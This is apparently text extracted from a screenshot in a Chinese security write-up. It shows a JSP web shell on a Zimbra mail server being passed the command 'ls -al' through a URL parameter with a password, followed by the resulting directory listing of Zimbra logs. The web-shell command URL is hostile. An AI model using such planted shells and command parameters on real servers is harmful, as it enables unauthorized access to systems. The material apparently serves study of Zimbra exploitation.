 不安全 | 192.168.37.137:7071/downloads/sunian.jsp?pwd=023&i=ls%20-al
应用 Gmail 翻译 信息搜集 han 比赛 免杀 硬件 提权 漏洞 POC/EXP/漏洞
total 856
drwxr-xr-x 2 zimbra zimbra 4096 Jun 21 06:30 .
drwxr-xr-x 58 root root 4096 Jun 21 05:45 ..
-r--r--r-- 1 root root 196 Aug 29 2014 .hotspot_compiler
-rw-r----- 1 zimbra zimbra 145 Jun 21 06:30 .zmcontrol.cache
-rw-r----- 1 zimbra zimbra 41843 Jun 21 06:31 access_log.2020-06-20
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 activity.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 amavis-mc.pid
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 amavisd.pid
-rw-r----- 1 zimbra zimbra 2923 Jun 21 06:30 audit.log
-rw-r----- 1 zimbra zimbra 3146 Jun 21 06:25 clamd.log
-rw-rw-r-- 1 zimbra zimbra 5 Jun 21 05:52 clamd.pid
-rw-r----- 1 zimbra zimbra 865 Jun 21 05:52 convertd.log.2020-06-20
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 convertd.pid
-rw-r----- 1 zimbra zimbra 708 Jun 21 05:54 ews.log
-rw-r----- 1 zimbra zimbra 3698 Jun 21 06:05 freshclam.log
-rw-rw---- 1 zimbra zimbra 5 Jun 21 05:52 freshclam.pid
-rw-r----- 1 zimbra zimbra 189049 Jun 21 06:31 gc.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:53 httpd.pid
-rw-r----- 1 zimbra zimbra 338 Jun 21 05:53 httpd_error.log.2020-06-20
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 logswatch.pid
-rw-r----- 1 zimbra zimbra 139072 Jun 21 06:30 mailbox.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 memcached.pid
-rw-rw---- 1 zimbra zimbra 6740 Jun 21 06:30 myslow.log
-rw-r----- 1 zimbra zimbra 3107 Jun 21 05:52 mysql_error.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 nginx.access.log
-rw-r----- 1 zimbra zimbra 2310 Jun 21 05:52 nginx.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:52 opendkim.pid
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 searchstat.log
-rw-r----- 1 zimbra zimbra 52805 Jun 21 05:54 stacktrace.70101.20200621055428
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:53 swatch.pid
-rw-r----- 1 zimbra zimbra 437 Jun 21 05:54 sync.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 syncstate.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 synctrace.log
-rw-
r----- 1 root root 135718 Jun 21 06:31 trace_log.2020_06_21
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:52 wbxml.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:51 zmconfigd-audit.log
-rw-r----- 1 zimbra zimbra 0 Jun 21 05:51 zmconfigd-log4j.log
-rw-r----- 1 zimbra zimbra 4915 Jun 21 06:30 zmconfigd.log
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:51 zmconfigd.pid
-rw-r----- 1 zimbra zimbra 6 Jun 21 05:51 zmconfigdctl.pid
-rw-rw-r-- 1 zimbra zimbra 6 Jun 21 06:30 zmlogprocess.state
-rw-r----- 1 zimbra zimbra 406 Jun 21 05:53 zmlogswatch.out
-rw-r----- 1 zimbra zimbra 30811 Jun 21 06:23 zmmailboxd.out
-rw-r--r-- 1 root root 6 Jun 21 05:54 zmmailboxd_java.pid
-rw-r--r-- 1 root root 6 Jun 21 05:54 zmmailboxd_manager.pid
零组资料文库
先知社区